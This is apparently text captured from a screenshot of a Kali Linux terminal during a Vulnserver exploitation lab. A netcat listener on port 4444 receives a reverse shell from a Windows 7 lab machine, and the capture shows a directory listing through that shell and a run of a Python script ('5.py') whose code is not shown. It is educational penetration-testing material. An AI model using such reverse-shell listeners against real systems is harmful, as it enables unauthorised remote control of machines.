 Applications Places Terminal Sun 20:29 1
root@kali: ~
File Edit View Search Terminal Help
loop  txqueuelen 1  (Local Loopback)
RX packets 32  bytes 1752 (1.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32  bytes 1752 (1.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# clear
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.220.131] from (UNKNOWN) [192.168.220.130] 49371
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Jesse\Downloads\vulnserver-master\vulnserver-master>dir
dir
Volume in drive C has no label.
Volume Serial Number is 86B7-F2B3
Directory of C:\Users\Jesse\Downloads\vulnserver-master\vulnserver-master
07/01/2017  09:51 PM    <DIR>          .
07/01/2017  09:51 PM    <DIR>          ..
07/01/2017  09:51 PM               519 COMPILING.TXT
07/01/2017  09:51 PM             3,254 essfunc.c
07/01/2017  09:51 PM            16,601 essfunc.dll
07/01/2017  09:51 PM             1,501 LICENSE.TXT
07/01/2017  09:51 PM             3,243 README.TXT
07/01/2017  09:51 PM            10,935 vulnserver.c
07/01/2017  09:51 PM            29,624 vulnserver.exe
7 File(s)         65,677 bytes
2 Dir(s)  54,360,068,096 bytes free
C:\Users\Jesse\Downloads\vulnserver-master\vulnserver-master>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# vi 5.py
root@kali:~# python 5.py
root@kali:~#